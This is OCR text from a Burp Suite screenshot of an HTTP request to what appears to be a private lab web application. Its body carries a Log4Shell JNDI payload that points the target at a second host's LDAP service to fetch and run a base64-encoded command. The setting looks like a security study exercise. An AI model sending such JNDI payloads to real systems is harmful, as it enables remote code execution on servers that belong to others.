 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Projec
1 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.151.129:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Referer: http://192.168.151.129:8080/webstudy/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=12A675CC43FF71C568F34F2D6ED85103
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 c=${jndi:ldap://192.168.151.139:1389/Basic/Command/Base64/ZWNobyB5e
XkgPiAvdG1wL2h1c3Rjc2UK}